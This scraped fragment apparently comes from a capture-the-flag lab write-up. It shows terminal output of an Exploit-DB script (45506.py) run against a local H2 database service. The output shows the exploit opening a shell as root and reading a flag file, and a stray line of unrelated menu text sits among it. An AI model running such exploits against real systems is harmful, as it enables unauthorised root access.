 Kali Forums
Kali NetHunter
Exploit-DB
daniel@hawk:/tmp$ chmod 777 45506.py
daniel@hawk:/tmp$ python3 45506.py -H 127.0.0.1:8082
Appearance People Modules Configuration Reports
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root
h2-shell$ cat /root/root.txt
6b3009bb80f0ece78b79a44b22300859
h2-shell$